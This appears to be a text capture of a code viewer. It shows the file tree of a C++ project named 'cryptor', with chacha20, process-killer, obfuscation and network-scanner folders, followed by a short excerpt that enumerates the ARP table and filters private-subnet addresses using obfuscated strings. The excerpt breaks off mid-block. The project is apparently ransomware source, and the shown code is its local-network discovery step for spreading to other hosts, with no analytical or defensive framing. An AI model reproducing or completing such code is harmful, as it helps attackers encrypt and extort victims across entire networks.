 api
chacha20
Debug
filesystem
disks.cpp
filesystem.h
search.cpp
global
logs
network_scanner
network_scanner.cpp
network_scanner.h
obfuscation
prockiller
Release
threadpool
x64
common.h
cryptor.cpp
cryptor.h
cryptor.vcxproj
cryptor.vcxproj.filters
cryptor.vcxproj.user
main.cpp
memory.cpp
memory.h
mrph.h
161 » for (ULONG i = 0; i < IpNetTable->dwNumEntries; i++) {¤¬
162 ¤¬
163 » » WCHAR wszIpAddress[INET_ADDRSTRLEN];¤¬
164 » » ULONG dwAddress = IpNetTable->table[i].dwAddr;» ¤¬
165 » » PUCHAR HardwareAddres = IpNetTable->table[i].bPhysAddr;¤¬
166 » » ULONG HardwareAddressSize = IpNetTable->table[i].dwPhysAddrLen;¤¬
167 » » ¤¬
168 » » RtlSecureZeroMemory(wszIpAddress, sizeof(wszIpAddress));¤¬
169 ¤¬
170 » » IN_ADDR InAddr;¤¬
171 » » InAddr.S_un.S_addr = dwAddress;¤¬
172 » » PCHAR szIpAddress = pinet_ntoa(InAddr);¤¬
173 » » DWORD le = WSAGetLastError();¤¬
174 ¤¬
175 » » PCSTR p1 = (PCSTR)pStrStrIA(szIpAddress, OBFA("172."));¤¬
176 » » PCSTR p2 = (PCSTR)pStrStrIA(szIpAddress, OBFA("192.168."));¤¬
177 » » PCSTR p3 = (PCSTR)pStrStrIA(szIpAddress, OBFA("10."));¤¬
178 » » PCSTR p4 = (PCSTR)pStrStrIA(szIpAddress, OBFA("169."));¤¬
179 ¤¬
180 » » if (p1 == szIpAddress ||¤¬
181 » » » p2 == szIpAddress ||¤¬
182 » » » p3 == szIpAddress ||¤¬
183 » » » p4 == szIpAddress)¤¬
184 » » {¤¬
185 ¤¬